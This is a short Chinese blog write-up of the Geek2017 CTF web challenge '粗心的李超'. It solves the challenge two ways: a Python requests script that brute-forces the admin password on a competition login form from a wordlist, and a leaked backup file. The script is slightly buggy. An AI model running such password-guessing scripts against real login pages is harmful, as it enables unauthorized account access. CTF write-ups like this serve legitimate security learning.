标签:ext color family sans write 二进制 分享 mmm sleep

怎么又是web? EXM?? 我一定是个假的二进制手

假装来看看吧





The first way:弱口令爆破



网页里只有两个输入框,从源码里能找到name

生成字典,去Python里request爆破吧,脚本如下

1 # coding:utf-8 2 import requests 3 import time 4 url=‘http://game.sycsec.com:2001‘ 5 f = open("dic.txt","r",encoding="utf-8") 6 # print(len(f.readlines())) 7 for i in range(f.readlines()): 8 psd = f.readline().replace("\n","") 9 p = {‘user‘: ‘admin‘, ‘pass‘: psd} 10 print(p) 11 r = requests.post(url, data=p) 12 # time.sleep(1) 13 print(i) 14 if ‘SYC‘ in r.text: 15 print(r.text) 16 break

注意要把字典中的\n去掉

另外在爆破过程中可能会蜜汁服务器拒绝响应,从上次断开的点重新开始吧



最后经过撕心裂肺的尝试终于get啦



The second way:备份文件泄露

直接能下载备份文件啦,果然是粗心的李超呢

无限春光,尽收眼底

输进去就好啦

另外某大佬说用burpsuite,emmm等我学会了再来填坑吧

Geek2017 粗心的李超_writeup——网页表单提交、备份文件泄露

标签:ext color family sans write 二进制 分享 mmm sleep

原文地址:http://www.cnblogs.com/ZHijack/p/7672412.html